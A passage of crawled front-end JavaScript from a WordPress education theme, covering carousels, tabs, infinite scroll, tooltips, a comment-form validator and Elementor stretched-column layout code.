            loop: jQuery(carouselElement).data('loop'),
            autoplay: jQuery(carouselElement).data('autoplay'),
            center: jQuery(carouselElement).data('center'),
            nav: val_nav,
            rtl: val_rtl,
            dots: jQuery(carouselElement).data('dots'),
            autoplaySpeed: jQuery(carouselElement).data('autoplayspeed'),
            autoplayTimeout: jQuery(carouselElement).data('autoplayspeed') + 5000,
            navSpeed: jQuery(carouselElement).data('autoplayspeed'),
            dotsSpeed: jQuery(carouselElement).data('autoplayspeed'),
            dragEndSpeed: jQuery(carouselElement).data('autoplayspeed'),
            margin: 30,
            items: columns,
            responsiveClass: true,
            responsive: {
                1199: {
                    items: responsive_items[0],
                },
                991: {
                    items: responsive_items[1],
                },
                767: {
                    items: responsive_items[2],
                },
                575: {
                    items: responsive_items[3],
                },
                0: {
                    items: responsive_items[4],
                }
            }
        };

        // gap - margin
        if (typeof margin_val == "string" && margin_val != '') {
            margin_val = margin_val.replace('px', '');
            margin_val = parseInt(margin_val);
            car_options['margin'] = margin_val;
        }

        // apply carousel effect with options
        var thsn_owl = jQuery(posts_wrapper_class, carouselElement).removeClass('row multi-columns-row').addClass('owl-carousel').owlCarousel(car_options);

        jQuery('.thsn-carousel-prev', carouselElement).click(function(event) {
            event.preventDefault();
            thsn_owl.trigger('prev.owl.carousel', [jQuery(carouselElement).data('autoplayspeed')]);

        });
        jQuery('.thsn-carousel-next', carouselElement).click(function(event) {
            event.preventDefault();
            thsn_owl.trigger('next.owl.carousel', [jQuery(carouselElement).data('autoplayspeed')]);
        });

    });
};

/* ====================================== */
/* Menu item count
/* ====================================== */
var thsn_menu_count = function() {
    if (jQuery('ul#thsn-top-menu > li').length > 0 || jQuery('div#thsn-top-menu > ul > li').length > 0) {
        if (jQuery('ul#thsn-top-menu > li').length > 0) {
            var total_li = jQuery('ul#thsn-top-menu > li').length;
        }
        if (jQuery('div#thsn-top-menu > ul > li').length > 0) {
            var total_li = jQuery('div#thsn-top-menu > ul > li').length;
        }
        if (total_li > 6) {
            jQuery('#site-navigation').addClass('thsn-bigger-menu');
        }
    }
}

/* ====================================== */
/* Animate on scroll : Number rotator
/* ====================================== */
var thsn_number_rotate = function() {
    jQuery(".thsn-number-rotate").each(function() {
        var self = jQuery(this);
        var delay = (self.data("appear-animation-delay") ? self.data("appear-animation-delay") : 0);
        var animation = self.data("appear-animation");

        if (jQuery(window).width() > 959) {
            self.html('0');
            self.waypoint(function(direction) {
                if (!self.hasClass('completed')) {
                    var from = self.data('from');
                    var to = self.data('to');
                    var interval = self.data('interval');
                    self.numinate({
                        format: '%counter%',
                        from: from,
                        to: to,
                        runningInterval: 2000,
                        stepUnit: interval,
                        onComplete: function(elem) {
                            self.addClass('completed');
                        }
                    });
                }
            }, { offset: '85%' });
        } else {
            if (animation == 'animateWidth') {
                self.css('width', self.data("width"));
            }
        }
    });
};

/* ====================================== */
/* Image size correction
/* ====================================== */
var thsn_img_size_correction = function() {
    setTimeout(function() {
        jQuery("img").each(function() {
            var thisimg = jQuery(this);
            var p_width = jQuery(this).parent().width();
            var width = jQuery(this).attr('width');
            var height = jQuery(this).attr('height');
            if ((typeof width !== typeof undefined && width !== false) && (typeof height !== typeof undefined && height !== false)) {
                var ratio = height / width;
                jQuery(this).data('thsn-ratio', ratio);
                var real_width = jQuery(this).width();
                var new_height = Math.round(real_width * ratio);
            }
        });
    }, 100);
};

/* ====================================== */
/* Tabs
/* ====================================== */
var thsn_tabs_element = function() {
    var tabs = '';
    var tab_number = '';
    jQuery('.thsn-tabs').each(function() {
        tabs = jQuery(this);
        jQuery('.thsn-tab-link', tabs).on('click', function() {
            if (!jQuery(this).hasClass('thsn-tab-li-active')) {
                jQuery('.thsn-tab-link', tabs).removeClass('thsn-tab-li-active');
                jQuery(this).addClass('thsn-tab-li-active');

                tab_number = jQuery(this).data('thsn-tab');
                jQuery('.thsn-tab-content', tabs).removeClass('thsn-tab-active');
                jQuery('.thsn-tab-content-' + tab_number, tabs).addClass('thsn-tab-active');
            }
        });

        jQuery('.thsn-tab-content-title', tabs).on('click', function() {
            tab_number = jQuery(this).data('thsn-tab');
            jQuery('li.thsn-tab-link[data-thsn-tab="' + tab_number + '"]').trigger('click');
        });
    });
};

var thsn_infinite_scroll = function() {
    if (jQuery('.thsn-infinite-scroll-yes').length > 0) {
        jQuery('.thsn-infinite-scroll-yes').each(function() {

            var unique_class = '.elementor-element-' + jQuery(this).closest('.elementor-element').data('id');
            var main_ele = jQuery(this);
            var style = jQuery(this).data('style');
            var cpt = jQuery(this).data('cpt');
            var columns = jQuery(this).data('columns');
            var show = jQuery(this).data('show');
            var totalpagination = jQuery(this).data('totalpagination');

            var infinitre_scroll_data = jQuery('.thsn-infinite-scroll-data', main_ele).html();
            if (infinitre_scroll_data != '') {
                var url_attributes = '';
                jQuery.each(jQuery.parseJSON(infinitre_scroll_data), function(key, value) {
                    url_attributes = url_attributes + '&' + key + '=' + value;
                });
            }

            if (jQuery(this).hasClass('thsn-infinite-scroll-button-yes')) {
                var x = 2;
                // init Masonry
                let $grid = jQuery('.thsn-element-posts-wrapper', main_ele).masonry({
                    itemSelector: 'none', // select none at first
                    columnWidth: '.thsn-ele',
                    gutter: 0,
                    percentPosition: true,
                    stagger: 30,
                    // nicer reveal transition
                    visibleStyle: { transform: 'translateY(0)', opacity: 1 },
                    hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
                });

                // get Masonry instance
                let msnry = $grid.data('masonry');

                // initial items reveal
                $grid.imagesLoaded(function() {
                    $grid.removeClass('are-images-unloaded');
                    $grid.masonry('option', { itemSelector: '.thsn-ele' });
                    let $items = $grid.find('.thsn-ele');
                    $grid.masonry('appended', $items);
                });

                // init Infinte Scroll

                $grid.infiniteScroll({
                    // options
                    path: thsn_js_variables.ajaxurl + '?action=thsn_infinite_scroll&page_no={{#}}&nonce=' + thsn_infinite_scroll_vars.ajaxnonce + url_attributes,
                    checkLastPage: false,
                    button: unique_class + ' .thsn-ajax-load-more-btn > a',
                    scrollThreshold: false,
                    status: unique_class + ' .thsn-infinite-loader', // disable loading on scroll
                    append: '.thsn-ele',
                    history: false,
                    visibleStyle: { transform: 'translateY(0)', opacity: 1 },
                    outlayer: msnry,
                });
                $grid.on('append.infiniteScroll', function(event, body, path, items, response) {
                    jQuery(items).each(function() {
                        jQuery(this).addClass('thsn-infinite-scroll-animation');
                    });

                    if (x >= totalpagination) {
                        jQuery('.thsn-ajax-load-more-btn > a', main_ele).hide();
                        jQuery('.thsn-infinite-loader', main_ele).addClass('thsn-infinite-loader-hide');
                        jQuery('.thsn-infinite-scroll-last', main_ele).show();
                    }
                    x++;
                });

            } else {

                // infinite scroll without button

                // hide load more button
                var x = 2;
                if (x >= totalpagination) { jQuery('.thsn-ajax-load-more-btn > a', main_ele).hide(); } // hide button on page load if lower post found

                //-------------------------------------//
                // init Masonry

                let $grid = jQuery('.thsn-element-posts-wrapper', main_ele).masonry({
                    itemSelector: 'none', // select none at first
                    columnWidth: '.thsn-ele',
                    gutter: 0,
                    percentPosition: true,
                    stagger: 30,
                    // nicer reveal transition
                    visibleStyle: { transform: 'translateY(0)', opacity: 1 },
                    hiddenStyle: { transform: 'translateY(100px)', opacity: 0 },
                });

                // get Masonry instance
                let msnry = $grid.data('masonry');

                // initial items reveal
                $grid.imagesLoaded(function() {
                    $grid.removeClass('are-images-unloaded');
                    $grid.masonry('option', { itemSelector: '.thsn-ele' });
                    let $items = $grid.find('.thsn-ele');
                    $grid.masonry('appended', $items);
                });

                //-------------------------------------//
                // init Infinte Scroll

                $grid.infiniteScroll({
                    path: thsn_js_variables.ajaxurl + '?action=thsn_infinite_scroll&page_no={{#}}&nonce=' + thsn_infinite_scroll_vars.ajaxnonce + url_attributes,
                    append: '.thsn-ele',
                    outlayer: msnry,
                    status: unique_class + ' .thsn-infinite-loader',
                    history: false,
                    scrollThreshold: -200,
                });

                $grid.on('append.infiniteScroll', function(event, body, path, items, response) {
                    if (x >= totalpagination) {
                        jQuery('.thsn-infinite-loader', main_ele).addClass('thsn-infinite-loader-hide');
                        jQuery('.thsn-infinite-scroll-last', main_ele).show();
                    }
                    x++;
                });

            }

        });

    }
}

/* ====================================== */
/* thsn-map tooltip
/* ====================================== */

var thsn_tool_tip = function() {
    // set the image-map width and height to match the img size
    jQuery('#image-map').css({
        'width': jQuery('#image-map img').width(),
        'height': jQuery('#image-map img').height()
    })

    //tooltip direction
    var tooltipDirection;
    var i = '';

    for (i = 0; i < jQuery(".pin").length; i++) {
        // set tooltip direction type - up or down
        if (jQuery(".pin").eq(i).hasClass('pin-down')) {
            tooltipDirection = 'tooltip-down';
        } else {
            tooltipDirection = 'tooltip-up';
        }

        // append the tooltip
        jQuery("#image-map").append("<div style='left:" + jQuery(".pin").eq(i).data('xpos') + "px;top:" + jQuery(".pin").eq(i).data('ypos') + "px' class='" + tooltipDirection + "'>\
			<div class='tooltip'>" + jQuery(".pin").eq(i).html() + "</div>\
		</div>");
    }

    // show/hide the tooltip
    jQuery('.tooltip-up, .tooltip-down').mouseenter(function() {
        jQuery(this).children('.tooltip').fadeIn(100);
    }).mouseleave(function() {
        jQuery(this).children('.tooltip').fadeOut(100);
    })
}

var thsn_search_results = function() {
    if (jQuery('.thsn-search-results-main-wrapper').length > 0 && jQuery('.thsn-search-result-tab-links').length > 0) {
        jQuery('.thsn-search-results-main-wrapper').skeletabs();
    }
    if (jQuery('.thsn-search-results-main-wrapper').length > 0) {
        jQuery('body').addClass('thsn-search-results-loaded');
    }
}

/* ====================================== */
/* 		thsn-ihbox-hover-active
/* ====================================== */
var thsn_icon_box_hover_effect = function() {
    jQuery(".thsn-icon-box-hover-effect .elementor-container .elementor-top-column").eq(1).addClass('thsn-ihbox-hover-active');
    jQuery(".thsn-icon-box-hover-effect .elementor-container .elementor-top-column").mouseover(function() {
        var main_row = jQuery(this).closest('.thsn-icon-box-hover-effect');
        jQuery('.elementor-top-column', main_row).removeClass('thsn-ihbox-hover-active');
        jQuery(this).addClass('thsn-ihbox-hover-active');
    });
}

var thsn_multi_icon_box_hover_effect = function() {
        jQuery(".thsn-multi-icon-box-hover-effect .thsn-miconheading-style-2:nth-child(2)").addClass('thsn-mihbox-hover-active');
        jQuery(".thsn-multi-icon-box-hover-effect .thsn-miconheading-style-2").mouseover(function() {
            var main_row = jQuery(this).closest('.thsn-multi-icon-box-hover-effect');
            jQuery('.thsn-miconheading-style-2', main_row).removeClass('thsn-mihbox-hover-active');
            jQuery(this).addClass('thsn-mihbox-hover-active');
        }).mouseout(function() {
            var main_row = jQuery(this).closest('.thsn-multi-icon-box-hover-effect');
            jQuery('.thsn-miconheading-style-2', main_row).removeClass('thsn-mihbox-hover-active');
            jQuery('.thsn-miconheading-style-2:nth-child(2)', main_row).addClass('thsn-mihbox-hover-active');
        });
    }
    /* ====================================== */
    /* Comment form validator
    /* ====================================== */
var thsn_validate = function() {
    jQuery("#commentform").submit(function(event) {
        var error = false;
        jQuery('.thsn-form-error').hide();
        if (jQuery("#author").length > 0 && !jQuery("#author").val()) { // empty author
            jQuery('.comment-form-author .thsn-form-error').show();
            error = true;
        }
        if (jQuery("#comment").length > 0 && !jQuery("#comment").val()) { // empty comment
            jQuery('.comment-form-comment .thsn-form-error').show();
            error = true;
        }
        if (jQuery("#email").length > 0) {
            if (!jQuery("#email").val()) { // empty email
                jQuery('.comment-form-email .thsn-form-error.thsn-empty-email').show();
                error = true;
            } else {
                var valid_email = (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/.test(jQuery("#email").val()));
                if (valid_email != true) {
                    jQuery('.comment-form-email .thsn-form-error.thsn-invalid-email').show();
                    error = true;
                }
            }
        }
        if (error == true) {
            event.preventDefault();
            return false;
        } else {
            return true;
        }
    });
}

/* ====================================== */
/* blog right area in style 1
/* ====================================== */
var thsn_set_blog_right_column = function() {
	setTimeout(function(){
		jQuery( '.thsn-element-blog-style-1, .thsn-element-testimonial-style-4' ).each(function(){
			var thisele = jQuery(this);
			if( ( jQuery(this).closest('.vc_row').data('vc-stretch-content')==true ) || ( jQuery(this).closest('.elementor-element.elementor-section-stretched.elementor-section-full_width') ) ){
				var body_width = jQuery( 'body' ).outerWidth();
				var container_width = jQuery( '.thsn-container', thisele ).outerWidth();
				var padding_left = ( body_width - container_width ) / 2 ;
				jQuery( '.thsn-blog-1-head-area > .thsn-blog-1-inner, .thsn-testimonial-4-head-area > .thsn-testimonial-4-inner', thisele ).css( 'padding-left', padding_left );
			}
		});
	}, 100);
};

/* ====================================== */
/* Course category area in style 8
/* ====================================== */

var thsn_set_course_category_right_column = function() {
    setTimeout(function() {
        jQuery('.thsn-element-course-style-1').each(function() {
            var thisele = jQuery(this);
            if (jQuery(this).closest('.elementor-element.elementor-section-stretched.elementor-section-full_width')) {
                var body_width = jQuery('body').outerWidth();
                var container_width = jQuery('.thsn-container', thisele).outerWidth();
                var padding_left = (body_width - container_width) / 2;
                jQuery('.thsn-course-category-expand-right, .thsn-course-expand-right', thisele).css('padding-left', padding_left);
            }
        });
    });
}


/*----  Events  ----*/

// On resize
jQuery(window).resize(function() {
    /* Image size correction */
    thsn_set_blog_right_column();
    thsn_set_course_category_right_column();
    thsn_img_size_correction();

});

// on ready
jQuery(document).ready(function() {
    thsn_set_course_category_right_column();
    thsn_set_blog_right_column();
    thsn_validate();
    thsn_search_results();
    thsn_toggleSidebar();
    thsn_tabs_element();
    thsn_sorting();
    thsn_back_to_top();
    thsn_sticky_header();
    thsn_navbar();
    thsn_lightbox();
    thsn_video_popup();
    thsn_testimonial();
    thsn_search_btn();
    thsn_center_logo_header_class();
    thsn_selectwrap();
    thsn_menu_count();
    setTimeout(function() { thsn_carousel(); }, 100);
    thsn_img_size_correction();
    thsn_number_rotate();
    thsn_sticky_header_class();
    thsn_tool_tip();
    thsn_icon_box_hover_effect();
    thsn_multi_icon_box_hover_effect();
});

// on load
jQuery(window).load(function() {
    thsn_preloader();
    thsn_sorting();
    thsn_gallery();
    thsn_circle_progressbar();
    thsn_infinite_scroll();
});

--- FILE ---
content_type: application/javascript
request_url: https://vipolgroup.eu/wp-content/themes/educosta/js/elementor.js?ver=fdc92e3f0ab6145513e1a629f4cc9573
body_size: 1874
content:
"use strict";

/*----  Functions  ----*/

/* ====================================== */
/* Reset and rearrange Stretched Column
/* ====================================== */
var thsn_rearrange_stretched_col = function(model_id) {
    if (jQuery('body').hasClass('elementor-editor-active')) {
        jQuery('*[data-id="' + model_id + '"]').each(function() {
            jQuery('.thsn-stretched-div', this).remove();
            jQuery('.elementor-widget-wrap', this).removeAttr('style');
            setTimeout(function() { thsn_stretched_col(); }, 50);
        });
    }
}

/* ====================================== */
/* Stretched Column
/* ====================================== */
var thsn_stretched_col = function() {

    jQuery('.elementor-section.elementor-top-section').each(function() {
        if (jQuery(this).hasClass('thsn-col-stretched-left') || jQuery(this).hasClass('thsn-col-stretched-right') || jQuery(this).hasClass('thsn-col-stretched-both')) {
            jQuery(this).addClass('thsn-col-stretched-yes').removeClass('thsn-col-stretched-no');
        } else {
            jQuery(this).addClass('thsn-col-stretched-no').removeClass('thsn-col-stretched-yes');
        }
    });

    // remove all stretched related changes in each column
    jQuery('.elementor-section.elementor-top-section').each(function() {
        var ThisSection = jQuery(this);
        var ThisColumn = '';
        jQuery('.elementor-column.elementor-top-column', ThisSection).each(function() {
            ThisColumn = jQuery(this);
            jQuery('.thsn-stretched-div', ThisColumn).remove();
            ThisColumn.removeClass('thsn-col-stretched-yes thsn-col-stretched-left thsn-col-stretched-right thsn-col-stretched-content-yes');
        });
    });

    // reset - Remove all inline css
    jQuery('.elementor-section.elementor-top-section').each(function() {
        jQuery('.elementor-column.elementor-top-column', jQuery(this)).each(function() {
            if (jQuery(this).children('.elementor-column-wrap').length > 0) {
                jQuery(this).children('.elementor-column-wrap').removeAttr('style');
            } else {
                jQuery(this).children('.elementor-widget-wrap').removeAttr('style');
            }
        });
    });

    jQuery('.elementor-section.elementor-top-section.thsn-col-stretched-yes').each(function() {

        var ThisSection = jQuery(this);
        var ThisColumn = '';
        var ColWrapper = '';
        var StretchedEle = '';

        if (ThisSection.hasClass('thsn-col-stretched-left') || ThisSection.hasClass('thsn-col-stretched-both')) {
            ThisColumn = jQuery('.elementor-column.elementor-top-column', ThisSection).first();

            if (jQuery('.thsn-stretched-div', ThisColumn).length == 0) {

                if (ThisColumn.children('.elementor-column-wrap').length > 0) {
                    ColWrapper = ThisColumn.children('.elementor-column-wrap');
                } else {
                    ColWrapper = ThisColumn.children('.elementor-widget-wrap');
                }

                ColWrapper.prepend('<div class="thsn-stretched-div"></div>');

                // Stretched Element
                StretchedEle = ColWrapper.children('.thsn-stretched-div');

                StretchedEle.addClass('thsn-stretched-left');
                ThisColumn.addClass('thsn-col-stretched-yes thsn-col-stretched-left');

                if (ThisSection.hasClass('thsn-left-col-stretched-content-yes')) {
                    ThisColumn.addClass('thsn-col-stretched-content-yes');
                } else {
                    ThisColumn.removeClass('thsn-col-stretched-content-yes');
                }

                // background move to stretched div
                ColWrapper.removeAttr('style');
                var bgImage = ColWrapper.css('background-image');
                if (bgImage != 'none' && bgImage != '') {
                    StretchedEle.css('background-image', bgImage);
                    ColWrapper.css('background-image', 'none');
                }

                // border radious
                ColWrapper.css('border-top-left-radius', '');
                ColWrapper.css('border-top-right-radius', '');
                ColWrapper.css('border-bottom-left-radius', '');
                ColWrapper.css('border-bottom-right-radius', '');
                var radius_t_left = ColWrapper.css('border-top-left-radius');
                var radius_t_right = ColWrapper.css('border-top-right-radius');
                var radius_b_left = ColWrapper.css('border-bottom-left-radius');
                var radius_b_right = ColWrapper.css('border-bottom-right-radius');
                if (radius_t_left != '0' && radius_t_left != '') {
                    StretchedEle.css('border-top-left-radius', radius_t_left);
                    ColWrapper.css('border-top-left-radius', '0');
                }
                if (radius_t_right != '0' && radius_t_right != '') {
                    StretchedEle.css('border-top-right-radius', radius_t_right);
                    ColWrapper.css('border-top-right-radius', '0');
                }
                if (radius_b_left != '0' && radius_b_left != '') {
                    StretchedEle.css('border-bottom-left-radius', radius_b_left);
                    ColWrapper.css('border-bottom-left-radius', '0');
                }
                if (radius_b_right != '0' && radius_b_right != '') {
                    StretchedEle.css('border-bottom-right-radius', radius_b_right);
                    ColWrapper.css('border-bottom-right-radius', '0');
                }

                // Background Color
                var bgColor = ColWrapper.css('background-color');

                if (bgColor && bgColor != '') {

                    if (bgColor.indexOf('rgba') != -1) { // check if RGB or RGBA

                        var bgColorArray = bgColor.split(',');
                        var colors = [];
                        jQuery(bgColorArray).each(function(x, y) {
                            y = y.replace('rgba', '');
                            y = y.replace('(', '');
                            y = y.replace(')', '');
                            y = y.trim();
                            colors.push(y);
                        });

                        bgColor = 'rgb(';
                        var loopx = 1;
                        var opacity = 'n'
                        jQuery.each(colors, function(index, value) {
                            if (loopx == 1) {
                                bgColor += value;
                            } else if (loopx == 2 || loopx == 3) {
                                bgColor += ',' + value;
                            } else if (loopx == 4 && (value == '0' || value == 0)) {
                                opacity = 'y';
                            }
                            loopx = loopx + 1;
                        });
                        bgColor += ')';

                        if (opacity == 'y') {
                            bgColor = 'transparent';
                        }

                    }
                    StretchedEle.css('background-color', bgColor);
                    ColWrapper.css('background-color', 'transparent');
                }

                // Background Position
                var bgPosition = ColWrapper.css('background-position');
                if (bgPosition != '') {
                    StretchedEle.css('background-position', bgPosition);
                }

                // Background Repeat
                var bgRepeat = ColWrapper.css('background-repeat');
                if (bgRepeat != '') {
                    StretchedEle.css('background-repeat', bgRepeat);
                }

                // Background Size
                var bgSize = ColWrapper.css('background-size');
                if (bgSize != '') {
                    StretchedEle.css('background-size', bgSize);
                }

                thsn_stretched_col_calc();

            }

        }

        if (ThisSection.hasClass('thsn-col-stretched-right') || ThisSection.hasClass('thsn-col-stretched-both')) {
            ThisColumn = jQuery('.elementor-column.elementor-top-column', ThisSection).last();

            if (jQuery('.thsn-stretched-div', ThisColumn).length == 0) {

                if (ThisColumn.children('.elementor-column-wrap').length > 0) {
                    ColWrapper = ThisColumn.children('.elementor-column-wrap');
                } else {
                    ColWrapper = ThisColumn.children('.elementor-widget-wrap');
                }

                ColWrapper.prepend('<div class="thsn-stretched-div"></div>');

                // Stretched Element
                StretchedEle = ColWrapper.children('.thsn-stretched-div');

                StretchedEle.addClass('thsn-stretched-right');
                ThisColumn.addClass('thsn-col-stretched-yes thsn-col-stretched-right');

                if (ThisSection.hasClass('thsn-right-col-stretched-content-yes')) {
                    ThisColumn.addClass('thsn-col-stretched-content-yes');
                } else {
                    ThisColumn.removeClass('thsn-col-stretched-content-yes');
                }

                // background move to stretched div
                ColWrapper.removeAttr('style');
                var bgImage = ColWrapper.css('background-image');
                if (bgImage != 'none' && bgImage != '') {
                    StretchedEle.css('background-image', bgImage);
                    ColWrapper.css('background-image', 'none');
                }

                // border radious
                ColWrapper.css('border-top-left-radius', '');
                ColWrapper.css('border-top-right-radius', '');
                ColWrapper.css('border-bottom-left-radius', '');
                ColWrapper.css('border-bottom-right-radius', '');
                var radius_t_left = ColWrapper.css('border-top-left-radius');
                var radius_t_right = ColWrapper.css('border-top-right-radius');
                var radius_b_left = ColWrapper.css('border-bottom-left-radius');
                var radius_b_right = ColWrapper.css('border-bottom-right-radius');
                if (radius_t_left != '0' && radius_t_left != '') {
                    StretchedEle.css('border-top-left-radius', radius_t_left);
                    ColWrapper.css('border-top-left-radius', '0');
                }
                if (radius_t_right != '0' && radius_t_right != '') {
                    StretchedEle.css('border-top-right-radius', radius_t_right);
                    ColWrapper.css('border-top-right-radius', '0');
                }
                if (radius_b_left != '0' && radius_b_left != '') {
                    StretchedEle.css('border-bottom-left-radius', radius_b_left);
                    ColWrapper.css('border-bottom-left-radius', '0');
                }
                if (radius_b_right != '0' && radius_b_right != '') {
                    StretchedEle.css('border-bottom-right-radius', radius_b_right);
                    ColWrapper.css('border-bottom-right-radius', '0');
                }

                // Background Color
                var bgColor = ColWrapper.css('background-color');
                if (bgColor && bgColor != '') {
                    if (bgColor.indexOf('rgba') != -1) { // check if RGB or RGBA
                        var bgColorArray = bgColor.split(',');

                        var colors = [];
                        jQuery(bgColorArray).each(function(x, y) {
                            y = y.replace('rgba', '');
                            y = y.replace('(', '');
                            y = y.replace(')', '');
                            y = y.trim();
                            colors.push(y);
                        });

                        bgColor = 'rgb(';
                        var loopx = 1;
                        var opacity = 'n'
                        jQuery.each(colors, function(index, value) {
                            if (loopx == 1) {
                                bgColor += value;
                            } else if (loopx == 2 || loopx == 3) {
                                bgColor += ',' + value;
                            } else if (loopx == 4 && (value == '0' || value == 0)) {
                                opacity = 'y';
                            }
                            loopx = loopx + 1;
                        });
                        bgColor += ')';

                        if (opacity == 'y') {
                            bgColor = 'transparent';
                        }

                    }
                    StretchedEle.css('background-color', bgColor);
                    ColWrapper.css('background-color', 'transparent');
                }

                // Background Position
                var bgPosition = ColWrapper.css('background-position');
                if (bgPosition != '') {
                    StretchedEle.css('background-position', bgPosition);
                }

                // Background Repeat
                var bgRepeat = ColWrapper.css('background-repeat');
                if (bgRepeat != '') {
                    StretchedEle.css('background-repeat', bgRepeat);
                }

                // Background Size
                var bgSize = ColWrapper.css('background-size');
                if (bgSize != '') {
                    StretchedEle.css('background-size', bgSize);
                }

                thsn_stretched_col_calc();

            }
        }

    });

};

var thsn_stretched_col_calc = function() {

    // padding left or right
    if (jQuery('.elementor-section.elementor-top-section > .elementor-container .elementor-column.elementor-top-column.thsn-col-stretched-yes').length > 0) {

        // Returns width of browser viewport
        var window_width = jQuery(window).width();

        // Returns width of HTML document
        var document_width = jQuery(document).width();

        jQuery('.elementor-section.elementor-top-section > .elementor-container .elementor-column.elementor-top-column.thsn-col-stretched-yes').each(function() {

            var this_ele = jQuery(this);
            var curr_width = jQuery(this).closest('.elementor-container').width();
            var extra_width = ((window_width - curr_width) / 2);
            var parent_width = '';

            var position = 'left';
            if (jQuery(this).hasClass('thsn-col-stretched-right')) {
                position = 'right';
            }

            // set width to 100% if parent is 100%
            parent_width = jQuery(this).width();
            if (parent_width == '100%') {
                jQuery(this).children('.elementor-widget-wrap').css('width', '100%');
                jQuery(this).children('.elementor-column-wrap').css('width', '100%');
            } else {
                jQuery(this).children('.elementor-widget-wrap').css('width', '');
                jQuery(this).children('.elementor-column-wrap').css('width', '');
            }

            if (jQuery('.thsn-stretched-div', jQuery(this)).css('margin-' + position) == '-500px') {
                jQuery('.thsn-stretched-div', jQuery(this)).css('margin-' + position, '-' + extra_width + 'px');
            }

            // stretched column content too
            if (jQuery(this).hasClass('thsn-col-stretched-content-yes')) {
                var stretched_width = jQuery('.thsn-stretched-div', jQuery(this)).width();
                if (jQuery(this).children('.elementor-column-wrap').length > 0) {
                    jQuery(this).children('.elementor-column-wrap').css('margin-' + position, '-' + extra_width + 'px');
                    if (jQuery('.thsn-stretched-div', jQuery(this)).css('margin-' + position) == '-500px') {
                        jQuery(this).children('.elementor-column-wrap').css('width', stretched_width + 'px');
                    } else {
                        jQuery(this).children('.elementor-column-wrap').css('width', 'auto');
                    }

                } else {
                    jQuery(this).children('.elementor-widget-wrap').css('margin-' + position, '-' + extra_width + 'px');
                    if (jQuery('.thsn-stretched-div', jQuery(this)).css('margin-' + position) == '-500px') {
                        jQuery(this).children('.elementor-widget-wrap').css('width', stretched_width + 'px');
                    } else {
                        jQuery(this).children('.elementor-widget-wrap').css('width', 'auto');
                    }

                }

            } else {
                if (jQuery(this).children('.elementor-column-wrap').length > 0) {
                    jQuery(this).children('.elementor-column-wrap').css('margin-' + position, '');
                    jQuery(this).children('.elementor-column-wrap').css('width', '');
                } else {
                    jQuery(this).children('.elementor-widget-wrap').css('margin-' + position, '');
                    jQuery(this).children('.elementor-widget-wrap').css('width', '');
                }
            }
        });

    }

}

/* ============================================== */
/* BG Image yes class in each Section and Column
/* ============================================== */
var thsn_bgimage_class = function() {
    jQuery('.elementor-section').each(function() {
        if (jQuery(this).css('background-image') != '' && jQuery(this).css('background-image') != 'none') {
            jQuery(this).addClass('thsn-bgimage-yes').removeClass('thsn-bgimage-no');
        } else {
            jQuery(this).addClass('thsn-bgimage-no').removeClass('thsn-bgimage-yes');
        }
    });
    jQuery('.elementor-column').each(function() {
        if (jQuery(this).children('.elementor-widget-wrap').children('.thsn-stretched-div').length) {
            if (jQuery(this).children('.elementor-widget-wrap').children('.thsn-stretched-div').css('background-image') != '' && jQuery(this).children('.elementor-widget-wrap').children('.thsn-stretched-div').css('background-image') != 'none') {
                jQuery(this).addClass('thsn-bgimage-yes').removeClass('thsn-bgimage-no');
            } else {
                jQuery(this).addClass('thsn-bgimage-no').removeClass('thsn-bgimage-yes');
            }
        } else {
            if (jQuery(this).children('.elementor-widget-wrap').css('background-image') != '' && jQuery(this).children('.elementor-widget-wrap').css('background-image') != 'none') {
                jQuery(this).addClass('thsn-bgimage-yes').removeClass('thsn-bgimage-no');
            } else {
                jQuery(this).addClass('thsn-bgimage-no').removeClass('thsn-bgimage-yes');
            }
        }
    });
};

/* ============================================== */
/* BG Color yes class in each Section and Column
/* ============================================== */
var thsn_bgcolor_class = function() {
    jQuery('.elementor-section').each(function() {
        if (jQuery(this).css('background-color') != '' && jQuery(this).css('background-color') != 'transparent') {
            jQuery(this).addClass('thsn-bgcolor-yes');
        }
    });
    jQuery('.elementor-column').each(function() {
        if (jQuery(this).children('.thsn-stretched-div').length) {
            if (jQuery(this).children('.thsn-stretched-div').css('background-color') != '' && jQuery(this).children('.thsn-stretched-div').css('background-color') != 'transparent') {
                jQuery(this).addClass('thsn-bgcolor-yes').removeClass('thsn-bgcolor-no');
            } else {
                jQuery(this).addClass('thsn-bgcolor-no').removeClass('thsn-bgcolor-yes');
            }
        } else {
            if (jQuery(this).children('.elementor-widget-wrap').css('background-color') != '' && jQuery(this).children('.elementor-widget-wrap').css('background-color') != 'transparent') {
                jQuery(this).addClass('thsn-bgcolor-yes').removeClass('thsn-bgcolor-no');
            } else {
                jQuery(this).addClass('thsn-bgcolor-no').removeClass('thsn-bgcolor-yes');
            }
        }
    });
};

/*----  Events  ----*/

// On resize
jQuery(window).resize(function() {
    setTimeout(function() {
        thsn_stretched_col_calc();
    });

});

// on ready
jQuery(document).ready(function() {
    thsn_stretched_col();
    thsn_stretched_col_calc();
    thsn_bgimage_class();
    thsn_bgcolor_class();

});

--- FILE ---
content_type: application/javascript
request_url: https://vipolgroup.eu/wp-content/plugins/learnpress/assets/js/dist/frontend/widgets.min.js?ver=4.2.5.5
body_size: 579
content:
